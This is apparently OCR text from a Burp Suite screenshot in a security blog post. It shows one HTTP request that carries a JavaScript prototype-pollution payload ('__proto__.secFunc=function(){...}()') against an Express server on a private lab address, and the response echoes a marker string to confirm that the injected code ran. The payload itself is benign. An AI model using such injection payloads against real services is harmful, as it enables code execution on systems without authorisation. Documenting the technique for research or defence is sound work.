 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://10.92.78.20:8081 ?
Request
Raw Params Headers Hex
1 GET /?test=
getMsg.__proto__.secFunc=function(){return
+"secTest,hello+world"}() HTTP/1.1
2 Host: 10.92.78.20:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 19
5 ETag: W/"13-P9ORBBdUAzdIZ0Cpk5X1mdaB3cw"
6 Date: Mon, 17 May 2021 09:48:13 GMT
7 Connection: close
8
9 secTest,hello world
? ← → Search... 0 matches \n Pretty
AaronLuo's Blog from blog.hk3.info
Done 219 bytes | 2 millis